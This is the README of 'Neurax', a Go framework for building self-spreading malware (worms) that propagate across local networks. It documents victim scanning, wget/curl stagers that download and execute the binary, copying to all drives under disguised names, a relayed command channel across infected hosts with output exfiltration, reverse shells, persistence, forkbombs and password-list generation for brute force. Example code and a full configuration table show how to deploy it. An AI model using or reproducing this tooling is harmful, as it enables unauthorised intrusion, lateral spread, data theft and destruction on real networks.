A framework that aids in creation of self-spreading software
go get -u github.com/redcode-labs/Coldfire
go get -u github.com/yelinaung/go-haikunator
New in v. 2.0
- New wordlist mutators + common passwords by country
- Improvised passive scanning
.FastScanoption that makes active scans a bit quicker- Wordlists are created strictly in-memory
NeuraxScan()accepts a callback function instead of channel as an argument.NeuraxScan()scans in infinite loop with possibility to set interval between each scan of whole subnet/pool of targets- Reverse-DNS lookup for targets that are not in IP format
- Extraction of target candidates from ARP cache
- Possibility to scan only a selected list of targets + prioritizing specific targets (such as default gateways)
- Possibility to specify interface and timeout when using passive network scan.
- Improved command stager (can be optionally executed with elevated privilleges / multiple times)
- Few changes of options' names
NeuraxConfig.becameN.(cause it's shorter to type)- Functions for random memory allocation + binary migration
- Possibility to chain multiple stagers (ex.
wget+curl) - Volume and complexity of created wordlist can be easily tuned (with options such as
.WordlistExpand) - Possibility to set time-to-live of created binary
Usage
With help of Neurax, Golang binaries can spread on local network without using any external servers.
Diverse config options and command stagers allow rapid propagation across various wireless environments.
Example code
package main
import . "github.com/redcode-labs/Neurax"
func main(){
//Specify serving port and stager to use
N.Port = 5555
N.Stager = "wget"
//Start a server that exposes the current binary in the background
go NeuraxServer()
//Copy current binary to all logical drives
NeuraxDisks()
//Create a command stager that should be launched on target machine
//It will download, decode and execute the binary
cmd_stager := NeuraxStager()
/* Now you have to somehow execute the command generated above.
You can use SSH bruteforce, some RCE or whatever else you want ;> */
}List of config entries
| Name | Description | Default value |
|---|---|---|
| N.Stager | Name of the command stager to use | random, platform-compatible |
| N.StagerSudo | If true, Linux cmd stagers are executed with elevated privilleges | false |
| N.StagerRetry | Number of times to re-execute the command stager | 0 |
| N.Port | Port to serve on | 6741 |
| N.Platform | Platform to target | detected automatically |
| N.Path | The path under which binary is saved on the host | random |
| N.FileName | Name under which downloaded binary should be served and then saved | random |
| N.Base64 | Encode the transferred binary in base64 | false |
| N.CommPort | Port that is used by binaries to communicate with each other | 7777 |
| N.CommProto | Protocol for communication between nodes | "udp" |
| N.ReverseListener | Contains "<host>:<port>" of remote reverse shell handler | not specified |
| N.ReverseProto | Protocol to use for reverse connection | "udp" |
| N.ScanRequiredPort | NeuraxScan() treats host as active only when it has a specific port opened | none |
| N.ScanPassive | NeuraxScan() detects hosts using passive ARP traffic monitoring | false |
| N.ScanPassiveTimeout | NeuraxScan() monitors ARP layer this amount of seconds | 50 seconds |
| N.ScanPassiveIface | Interface to use when scanning passively | default |
| N.ScanActiveTimeout | NeuraxScan() sets this value as timeout for scanned port in each thread | 2 seconds |
| N.ScanPassiveAll | NeuraxScan() captures packets on all found devices | false |
| N.ScanPassiveNoArp | Passive scan doesn't set strict ARP capture filter | false |
| N.ScanFirst | A slice containing IP addresses to scan first | []string{} |
| N.ScanFirstOnly | NeuraxScan() scans only hosts specified within .ScanFirst | false |
| N.ScanArpCache | NeuraxScan() scans first the hosts found in local ARP cache. Works only with active scan | false |
| N.ScanCidr | NeuraxScan() scans this CIDR | local IP + "\24" |
| N.ScanThreads | Number of threads to use for NeuraxScan() | 10 |
| N.ScanFullRange | NeuraxScan() scans all ports of target host to determine if it is active | from 19 to 300 |
| N.ScanInterval | Time interval to sleep before scanning whole subnet again | "2m" |
| N.ScanHostInterval | Time interval to sleep before scanning next host in active mode | "none" |
| N.ScanGatewayFirst | Gateway is the first host scanned when active scan is used | false |
| N.Verbose | If true, all error messages are printed to STDOUT | false |
| N.Remove | When any errors occur, binary removes itself from the host | false |
| N.PreventReexec | If true, when any command matches with those that were already received before, it is not executed | true |
| N.ExfilAddr | Address to which output of command is sent when 'v' preamble is present. | none |
| N.WordlistExpand | NeuraxWordlist() performs non-standard transformations on input words | false |
| N.WordlistCommon | Prepend 20 most common passwords to wordlist | false |
| N.WordlistCommonNum | Number of common passwords to use | all |
| N.WordlistCommonCountries | A map[string]int that contains country codes and number of passwords to use | map[string]int |
| N.WordlistMutators | Mutators to use when .WordlistExpand is specified | {"single_upper", "cyryllic", "encapsule"} |
| N.WordlistPermuteNum | Maximum length of permutation generated by NeuraxWordlistPermute() | 2 |
| N.WordlistPermuteSeparator | A separator character to use for permutations | "-" |
| N.WordlistShuffle | Shuffle generated wordlist before returning it | false |
| N.AllocNum | This entry defines how many times NeuraxAlloc() allocates random memory | 5 |
| N.Blacklist | Slice that contains IP addresses that are excluded from any type of scanning | []string{} |
| N.FastHTTP | HTTP request in IsHostInfected() is performed using fasthttp library | false |
| N.Debug | Enable debug messages | false |
Finding new targets
Function NeuraxScan(func(string)) enables detection of active hosts on local network. It's only argument is a callback function that is called in background for every active host. Host is treated as active when it has at least 1 open port, is not already infected + fullfils conditions specified within N.
NeuraxScan() runs as infinite loop - it scans whole subnet specified by .Cidr config entry and when every host is scanned, function sleeps for an interval given in .ScanInterval.
Disks infection
Neurax binary doesn't have to copy itself using wireless means. Function NeuraxDisks() copies current binary (under non-suspicious name) to all logical drives that were found. Copied binary is not executed, but simply resides in it's destination waiting to be run. NeuraxDisks() returns an error if list of disks cannot be obtained or copying to any destination was impossible.
Another function, NeuraxZIP(num_files int) err allows to create a randomly named .zip archive containing current binary. It is saved in current directory, and contains up to num_files random files it.
NeuraxZIPSelf() simply zips the current binary, creating an archive holding the same name.
Synchronized command execution
Function NeuraxOpenComm() (launched as goroutine) allows binary to receive and execute commands. It listens on port number specified in .CommPort using protocol defined in .CommProto. Field .CommProto can be set either to "tcp" or "udp". Commands that are sent to the port used for communication are executed in a blind manner - their output isn't saved anywhere.
An optional preamble can be added before the command string.
Format: :<preamble_letters> <command>
Example command with preamble might look like this: :ar echo "pwned"
Following characters can be specified inside preamble:
a- received command is forwarded to each infected node, but the node that first received the command will not execute itx- received command will be executed even ifais specifiedr- after receiving the command, binary removes itself from infected host and quits executionk- keep preamble when sending command to other nodess- sleep random number of seconds between 1 and 5 before executing commandq- after command is executed, the machine rebootso- command is sent to a single, random node.amust be specifiedv- output of executed command is sent to an address specified under.ExfilAddrm- mechanism that prevents re-execution of commands becomes disabled just for this specific commandl- command is executed in infinite loope- command is executed only if the node has elevated privillegesp- command becomes persistent and is executed upon each startupd- output of executed command is printed to STDOUT for debugging purposef- forkbomb is launched after command was executed!- if command was executed with errors andais specified, this command is not forwarded
By default, raw command sent without any preambles is executed by a single node that the command was addressed for.
It is also important to note that when k is not present inside preamble, preamble is removed from command right after the first node receives it.
Example 1 - preamble is not forwarded to other nodes:
(1) [TCP_client] ":ar whoami" -----> [InfectedHost1]
(2) [InfectedHost1] "whoami" -----> [InfectedHostN]
[InfectedHost1] removes itself after command was sent to all infected nodes in (2)
because "r" was specified in preamble. "x" was not specified, so "whoami" was not executed by [InfectedHost1] Example 2 - preamble is forwarded:
(1) [TCP_client] ":akxr whoami" -----> [InfectedHost1]
(2) [InfectedHost1] ":akxr whoami" -----> [InfectedHostN]
(n) [InfectedHostN] ":axkr whoami" -----> ...............
................................. -----> ...............
Both [InfectedHost1] and [InfectedHostN] execute command and they try to send it to another nodes with preamble preservedReverse connections
An interactive reverse shell can be established with NeuraxReverse(). It will receive commands from hostname specified inside .ReverseListener in a form of "<host>:<port>". Protocol that is used is defined under .ReverseProto If NeuraxOpenComm() was started before calling this function, each command will behave as described in above section. If it was not, commands will be executed locally.
Note: this function should be also runned as goroutine to prevent blocking caused by infinite loop used for receiving.
Cleaning up
Whenever "purge" command is received by a node, it resends this command to all other nodes, removes itself from host and quits. This behaviour can be also commenced using NeuraxPurge() executed somewhere in the source.
Wordlist creation
If spread vector of your choice is based on some kind of bruteforce, it is good to have a proper wordlist prepared. Storing words in a text-file on client side isn't really effective, so you can mutate a basic wordlist using NeuraxWordlist(...words) []string. To permute a set of given words, use NeuraxWordlistPermute(..words) []string
Setting time-to-live
If you want your binary to remove itself after given time, use NeuraxSetTTL() at the beginnig of your code. This function should be launched as a goroutine. For example:
go NeuraxSetTTL("2m")
will make the binary run NeuraxPurgeSelf() after 2 minutes from initial execution.
Using multiple stagers at once
If you would like to chain all stagers available for given platform, set .Stager to "chain".
Moving the dropped binary
If you need to copy the binary after initial execution, use NeuraxMigrate(path string). It will copy the binary under path, remove current binary and execute newly migrated one.